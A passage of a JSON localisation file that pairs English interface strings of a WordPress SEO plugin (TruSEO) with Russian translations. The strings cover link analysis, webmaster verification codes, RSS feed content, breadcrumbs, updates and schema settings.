\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b 